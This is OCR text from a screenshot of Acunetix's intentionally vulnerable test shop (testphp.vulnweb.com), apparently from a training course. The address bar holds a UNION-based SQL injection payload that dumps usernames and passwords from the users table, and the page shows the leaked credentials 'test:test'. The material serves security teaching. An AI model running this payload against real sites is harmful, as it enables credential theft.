 Home of Acu
pictures
artists
artists
artists
artists
artists
artists
artists
Not secure
testphp.vulnweb.com/artists.php?artist=10000%20union%20all%20select%201,2,group_concat(uname,":",pass)%20from%20users
H
5
1
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: 2
test:test
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
ûdemy